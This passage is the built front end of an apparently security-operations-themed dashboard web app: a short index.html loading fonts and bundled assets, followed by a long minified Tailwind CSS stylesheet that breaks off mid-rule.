
==== index.html @ 0f1d5710 "Build 1.0 First upload, open for review." ====
<!doctype html>
<html lang="en" class="dark">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23ffb000' stroke='%23ffb000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><path d='M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z'/></svg>" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>OE-UNI // CYBERNETIC SOC // MAINFRAME TERMINAL</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Chakra+Petch:ital,wght@0,400;0,600;0,700;1,400;1,700&family=Share+Tech+Mono&family=VT323&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet">
    <script type="module" crossorigin src="./assets/index-DjweTJhd.js"></script>
    <link rel="stylesheet" crossorigin href="./assets/index-BDAWZYU5.css">
  </head>
  <body class="bg-[#0a0d14] text-[#e0e6ed] antialiased selection:bg-[#ffaa00] selection:text-black">
    <div id="root"></div>
  </body>
</html>
---- assets/index-BDAWZYU5.css ----
*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:Share Tech Mono,JetBrains Mono,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}body{font-family:Share Tech Mono,JetBrains Mono,monospace;background-color:#06080e;color:#d1dbe8}h1,h2,h3,h4,h5,h6{font-family:Chakra Petch,sans-serif;letter-spacing:.05em}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.left-2{left:.5rem}.left-2\.5{left:.625rem}.left-3{left:.75rem}.top-0{top:0}.top-1\/2{top:50%}.z-40{z-index:40}.z-50{z-index:50}.col-span-full{grid-column:1 / -1}.mx-auto{margin-left:auto;margin-right:auto}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.ml-1{margin-left:.25rem}.mr-1{margin-right:.25rem}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-3{margin-top:.75rem}.line-clamp-1{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.table{display:table}.grid{display:grid}.hidden{display:none}.h-2{height:.5rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[380px\]{height:380px}.h-\[640px\]{height:640px}.h-\[720px\]{height:720px}.h-full{height:100%}.max-h-96{max-height:24rem}.max-h-\[90vh\]{max-height:90vh}.min-h-\[120px\]{min-height:120px}.min-h-\[64px\]{min-height:64px}.min-h-\[78px\]{min-height:78px}.min-h-screen{min-height:100vh}.w-2{width:.5rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-32{width:8rem}.w-36{width:9rem}.w-4{width:1rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-full{width:100%}.min-w-\[150px\]{min-width:150px}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-\[180px\]{max-width:180px}.max-w-\[1920px\]{max-width:1920px}.flex-1{flex:1 1 0%}.shrink-0{flex-shrink:0}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes ping{75%,to{transform:scale(2);opacity:0}}.animate-ping{animation:ping 1s cubic-bezier(0,0,.2,1) infinite}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(360deg)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.space-y-0\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.125rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.125rem * var(--tw-space-y-reverse))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-2\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.625rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.625rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-\[\#1e2b4a\]>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgb(30 43 74 / var(--tw-divide-opacity, 1))}.divide-slate-800\/60>:not([hidden])~:not([hidden]){border-color:#1e293b99}.divide-slate-800\/80>:not([hidden])~:not([hidden]){border-color:#1e293bcc}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.whitespace-nowrap{white-space:nowrap}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-none{border-radius:0}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-2{border-width:2px}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l-4{border-left-width:4px}.border-r{border-right-width:1px}.border-t{border-top-width:1px}.border-\[\#00f0ff\]{--tw-border-opacity: 1;border-color:rgb(0 240 255 / var(--tw-border-opacity, 1))}.border-\[\#00f0ff\]\/30{border-color:#00f0ff4d}.border-\[\#00f0ff\]\/40{border-color:#00f0ff66}.border-\[\#00f0ff\]\/50{border-color:#00f0ff80}.border-\[\#00f0ff\]\/60{border-color:#00f0ff99}.border-\[\#00ff66\]{--tw-border-opacity: 1;border-color:rgb(0 255 102 / var(--tw-border-opacity, 1))}.border-\[\#00ff66\]\/30{border-color:#00ff664d}.border-\[\#00ff66\]\/40{border-color:#0f66}.border-\[\#00ff66\]\/50{border-color:#00ff6680}.border-\[\#00ff66\]\/70{border-color:#00ff66b3}.border-\[\#141c2e\]{--tw-border-opacity: 1;border-color:rgb(20 28 46 / var(--tw-border-opacity, 1))}.border-\[\#141d33\]{--tw-border-opacity: 1;border-color:rgb(20 29 51 / var(--tw-border-opacity, 1))}.border-\[\#1e2b4a\]{--tw-border-opacity: 1;border-color:rgb(30 43 74 / var(--tw-border-opacity, 1))}.border-\[\#1f2e54\]{--tw-border-opacity: 1;border-color:rgb(31 46 84 / var(--tw-border-opacity, 1))}.border-\[\#2a3a5e\]{--tw-border-opacity: 1;border-color:rgb(42 58 94 / var(--tw-border-opacity, 1))}.border-\[\#38bdf8\]{--tw-border-opacity: 1;border-color:rgb(56 189 248 / var(--tw-border-opacity, 1))}.border-\[\#3d1852\]{--tw-border-opacity: 1;border-color:rgb(61 24 82 / var(--tw-border-opacity, 1))}.border-\[\#64748b\]{--tw-border-opacity: 1;border-color:rgb(100 116 139 / var(--tw-border-opacity, 1))}.border-\[\#a3e635\]{--tw-border-opacity: 1;border-color:rgb(163 230 53 / var(--tw-border-opacity, 1))}.border-\[\#b537f2\]{--tw-border-opacity: 1;border-color:rgb(181 55 242 / var(--tw-border-opacity, 1))}.border-\[\#c084fc\]{--tw-border-opacity: 1;border-color:rgb(192 132 252 / var(--tw-border-opacity, 1))}.border-\[\#f472b6\]{--tw-border-opacity: 1;border-color:rgb(244 114 182 / var(--tw-border-opacity, 1))}.border-\[\#fb7185\]{--tw-border-opacity: 1;border-color:rgb(251 113 133 / var(--tw-border-opacity, 1))}.border-\[\#fbbf24\]{--tw-border-opacity: 1;border-color:rgb(251 191 36 / var(--tw-border-opacity, 1))}.border-\[\#ff0055\]{--tw-border-opacity: 1;border-color:rgb(255 0 85 / var(--tw-border-opacity, 1))}.border-\[\#ff0055\]\/40{border-color:#f056}.border-\[\#ff0055\]\/50{border-color:#ff005580}.border-\[\#ff0055\]\/70{border-color:#ff0055b3}.border-\[\#ff7700\]{--tw-border-opacity: 1;border-color:rgb(255 119 0 / var(--tw-border-opacity, 1))}.border-\[\#ff77ff\]{--tw-border-opacity: 1;border-color:rgb(255 119 255 / var(--tw-border-opacity, 1))}.border-\[\#ff77ff\]\/50{border-color:#ff77ff80}.border-\[\#ff77ff\]\/60{border-color:#f7f9}.border-\[\#ffb000\]{--tw-border-opacity: 1;border-color:rgb(255 176 0 / var(--tw-border-opacity, 1))}.border-\[\#ffb000\]\/40{border-color:#ffb00066}.border-\[\#ffb000\]\/60{border-color:#ffb00099}.border-amber-500\/30{border-color:#f59e0b4d}.border-amber-500\/40{border-color:#f59e0b66}.border-amber-500\/50{border-color:#f59e0b80}.border-amber-800{--tw-border-opacity: 1;border-color:rgb(146 64 14 / var(--tw-border-opacity, 1))}.border-blue-500\/40{border-color:#3b82f666}.border-cyan-400{--tw-border-opacity: 1;border-color:rgb(34 211 238 / var(--tw-border-opacity, 1))}.border-cyan-500\/30{border-color:#06b6d44d}.border-cyan-500\/40{border-color:#06b6d466}.border-cyan-800{--tw-border-opacity: 1;border-color:rgb(21 94 117 / var(--tw-border-opacity, 1))}.border-emerald-500\/40{border-color:#10b98166}.border-emerald-800{--tw-border-opacity: 1;border-color:rgb(6 95 70 / var(--tw-border-opacity, 1))}.border-emerald-950{--tw-border-opacity: 1;border-color:rgb(2 44 34 / var(--tw-border-opacity, 1))}.border-orange-500\/40{border-color:#f9731666}.border-purple-400{--tw-border-opacity: 1;border-color:rgb(192 132 252 / var(--tw-border-opacity, 1))}.border-purple-500\/40{border-color:#a855f766}.border-purple-600{--tw-border-opacity: 1;border-color:rgb(147 51 234 / var(--tw-border-opacity, 1))}.border-purple-700{--tw-border-opacity: 1;border-color:rgb(126 34 206 / var(--tw-border-opacity, 1))}.border-purple-800{--tw-border-opacity: 1;border-color:rgb(107 33 168 / var(--tw-border-opacity, 1))}.border-purple-900{--tw-border-opacity: 1;border-color:rgb(88 28 135 / var(--tw-border-opacity, 1))}.border-purple-900\/60{border-color:#581c8799}.border-purple-900\/80{border-color:#581c87cc}.border-rose-500\/30{border-color:#f43f5e4d}.border-rose-500\/40{border-color:#f43f5e66}.border-rose-500\/50{border-color:#f43f5e80}.border-slate-700{--tw-border-opacity: 1;border-color:rgb(51 65 85 / var(--tw-border-opacity, 1))}.border-slate-700\/80{border-color:#334155cc}.border-slate-800{--tw-border-opacity: 1;border-color:rgb(30 41 59 / var(--tw-border-opacity, 1))}.border-slate-800\/80{border-color:#1e293bcc}.border-slate-900{--tw-border-opacity: 1;border-color:rgb(15 23 42 / var(--tw-border-opacity, 1))}.border-teal-500\/40{border-color:#14b8a666}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity, 1))}.border-b-\[\#00f0ff\]{--tw-border-opacity: 1;border-bottom-color:rgb(0 240 255 / var(--tw-border-opacity, 1))}.border-l-\[\#00f0ff\]{--tw-border-opacity: 1;border-left-color:rgb(0 240 255 / var(--tw-border-opacity, 1))}.border-l-\[\#ff77ff\]{--tw-border-opacity: 1;border-left-color:rgb(255 119 255 / var(--tw-border-opacity, 1))}.border-l-transparent{border-left-color:transparent}.bg-\[\#00f0ff\]{--tw-bg-opacity: 1;background-color:rgb(0 240 255 / var(--tw-bg-opacity, 1))}.bg-\[\#00f0ff\]\/10{background-color:#00f0ff1a}.bg-\[\#00f0ff\]\/15{background-color:#00f0ff26}.bg-\[\#00f0ff\]\/20{background-color:#00f0ff33}.bg-\[\#00f0ff\]\/5{background-color:#00f0ff0d}.bg-\[\#00ff66\]{--tw-bg-opacity: 1;background-color:rgb(0 255 102 / var(--tw-bg-opacity, 1))}.bg-\[\#00ff66\]\/10{background-color:#00ff661a}.bg-\[\#00ff66\]\/20{background-color:#0f63}.bg-\[\#00ff66\]\/5{background-color:#00ff660d}.bg-\[\#06080e\]{--tw-bg-opacity: 1;background-color:rgb(6 8 14 / var(--tw-bg-opacity, 1))}.bg-\[\#06140d\]{--tw-bg-opacity: 1;background-color:rgb(6 20 13 / var(--tw-bg-opacity, 1))}.bg-\[\#061a12\]{--tw-bg-opacity: 1;background-color:rgb(6 26 18 / var(--tw-bg-opacity, 1))}.bg-\[\#070b14\]{--tw-bg-opacity: 1;background-color:rgb(7 11 20 / var(--tw-bg-opacity, 1))}.bg-\[\#080c16\]{--tw-bg-opacity: 1;background-color:rgb(8 12 22 / var(--tw-bg-opacity, 1))}.bg-\[\#0a0d14\]{--tw-bg-opacity: 1;background-color:rgb(10 13 20 / var(--tw-bg-opacity, 1))}.bg-\[\#0a0e1a\]{--tw-bg-opacity: 1;background-color:rgb(10 14 26 / var(--tw-bg-opacity, 1))}.bg-\[\#0a0e1a\]\/95{background-color:#0a0e1af2}.bg-\[\#0d1527\]{--tw-bg-opacity: 1;background-color:rgb(13 21 39 / var(--tw-bg-opacity, 1))}.bg-\[\#0f1526\]{--tw-bg-opacity: 1;background-color:rgb(15 21 38 / var(--tw-bg-opacity, 1))}.bg-\[\#140a1c\]{--tw-bg-opacity: 1;background-color:rgb(20 10 28 / var(--tw-bg-opacity, 1))}.bg-\[\#141d33\]{--tw-bg-opacity: 1;background-color:rgb(20 29 51 / var(--tw-bg-opacity, 1))}.bg-\[\#180a12\]{--tw-bg-opacity: 1;background-color:rgb(24 10 18 / var(--tw-bg-opacity, 1))}.bg-\[\#180a18\]{--tw-bg-opacity: 1;background-color:rgb(24 10 24 / var(--tw-bg-opacity, 1))}.bg-\[\#1a060c\]{--tw-bg-opacity: 1;background-color:rgb(26 6 12 / var(--tw-bg-opacity, 1))}.bg-\[\#1e1022\]{--tw-bg-opacity: 1;background-color:rgb(30 16 34 / var(--tw-bg-opacity, 1))}.bg-\[\#1e293b\]\/40{background-color:#1e293b66}.bg-\[\#1e2b4a\]{--tw-bg-opacity: 1;background-color:rgb(30 43 74 / var(--tw-bg-opacity, 1))}.bg-\[\#250e33\]{--tw-bg-opacity: 1;background-color:rgb(37 14 51 / var(--tw-bg-opacity, 1))}.bg-\[\#2a103a\]{--tw-bg-opacity: 1;background-color:rgb(42 16 58 / var(--tw-bg-opacity, 1))}.bg-\[\#2e122b\]{--tw-bg-opacity: 1;background-color:rgb(46 18 43 / var(--tw-bg-opacity, 1))}.bg-\[\#38bdf8\]\/10{background-color:#38bdf81a}.bg-\[\#a3e635\]\/10{background-color:#a3e6351a}.bg-\[\#b537f2\]{--tw-bg-opacity: 1;background-color:rgb(181 55 242 / var(--tw-bg-opacity, 1))}.bg-\[\#b537f2\]\/20{background-color:#b537f233}.bg-\[\#c084fc\]\/10{background-color:#c084fc1a}.bg-\[\#f472b6\]\/10{background-color:#f472b61a}.bg-\[\#fb7185\]\/10{background-color:#fb71851a}.bg-\[\#fbbf24\]\/10{background-color:#fbbf241a}.bg-\[\#ff0055\]{--tw-bg-opacity: 1;background-color:rgb(255 0 85 / var(--tw-bg-opacity, 1))}.bg-\[\#ff0055\]\/10{background-color:#ff00551a}.bg-\[\#ff0055\]\/15{background-color:#ff005526}.bg-\[\#ff0055\]\/20{background-color:#f053}.bg-\[\#ff0055\]\/5{background-color:#ff00550d}.bg-\[\#ff7700\]{--tw-bg-opacity: 1;background-color:rgb(255 119 0 / var(--tw-bg-opacity, 1))}.bg-\[\#ff7700\]\/15{background-color:#ff770026}.bg-\[\#ff7700\]\/20{background-color:#f703}.bg-\[\#ff77ff\]{--tw-bg-opacity: 1;background-color:rgb(255 119 255 / var(--tw-bg-opacity, 1))}.bg-\[\#ffb000\]{--tw-bg-opacity: 1;background-color:rgb(255 176 0 / var(--tw-bg-opacity, 1))}.bg-\[\#ffb000\]\/10{background-color:#ffb0001a}.bg-\[\#ffb000\]\/15{background-color:#ffb00026}.bg-\[\#ffb000\]\/20{background-color:#ffb00033}.bg-\[\#ffb000\]\/5{background-color:#ffb0000d}.bg-amber-500\/10{background-color:#f59e0b1a}.bg-amber-500\/15{background-color:#f59e0b26}.bg-amber-500\/20{background-color:#f59e0b33}.bg-amber-950{--tw-bg-opacity: 1;background-color:rgb(69 26 3 / var(--tw-bg-opacity, 1))}.bg-amber-950\/60{background-color:#451a0399}.bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))}.bg-black\/80{background-color:#000c}.bg-blue-500\/20{background-color:#3b82f633}.bg-cyan-500{--tw-bg-opacity: 1;background-color:rgb(6 182 212 / var(--tw-bg-opacity, 1))}.bg-cyan-500\/15{background-color:#06b6d426}.bg-cyan-500\/5{background-color:#06b6d40d}.bg-cyan-600{--tw-bg-opacity: 1;background-color:rgb(8 145 178 / var(--tw-bg-opacity, 1))}.bg-cyan-950{--tw-bg-opacity: 1;background-color:rgb(8 51 68 / var(--tw-bg-opacity, 1))}.bg-emerald-500\/20{background-color:#10b98133}.bg-emerald-950{--tw-bg-opacity: 1;background-color:rgb(2 44 34 / var(--tw-bg-opacity, 1))}.bg-orange-500\/15{background-color:#f9731626}.bg-purple-500\/20{background-color:#a855f733}.bg-purple-600{--tw-bg-opacity: 1;background-color:rgb(147 51 234 / var(--tw-bg-opacity, 1))}.bg-purple-900\/60{background-color:#581c8799}.bg-purple-950{--tw-bg-opacity: 1;background-color:rgb(59 7 100 / var(--tw-bg-opacity, 1))}.bg-purple-950\/20{background-color:#3b076433}.bg-purple-950\/40{background-color:#3b076466}.bg-purple-950\/60{background-color:#3b076499}.bg-rose-500\/10{background-color:#f43f5e1a}.bg-rose-500\/15{background-color:#f43f5e26}.bg-rose-500\/20{background-color:#f43f5e33}.bg-rose-950\/60{background-color:#4c051999}.bg-slate-700{--tw-bg-opacity: 1;background-color:rgb(51 65 85 / var(--tw-bg-opacity, 1))}.bg-slate-800{--tw-bg-opacity: 1;background-color:rgb(30 41 59 / var(--tw-bg-opacity, 1))}.bg-slate-900{--tw-bg-opacity: 1;background-color:rgb(15 23 42 / var(--tw-bg-opacity, 1))}.bg-slate-900\/40{background-color:#0f172a66}.bg-slate-900\/60{background-color:#0f172a99}.bg-slate-900\/70{background-color:#0f172ab3}.bg-slate-900\/80{background-color:#0f172acc}.bg-slate-900\/90{background-color:#0f172ae6}.bg-slate-950{--tw-bg-opacity: 1;background-color:rgb(2 6 23 / var(--tw-bg-opacity, 1))}.bg-slate-950\/40{background-color:#02061766}.bg-teal-500\/20{background-color:#14b8a633}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.from-purple-600{--tw-gradient-from: #9333ea var(--tw-gradient-from-position);--tw-gradient-to: rgb(147 51 234 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.to-indigo-600{--tw-gradient-to: #4f46e5 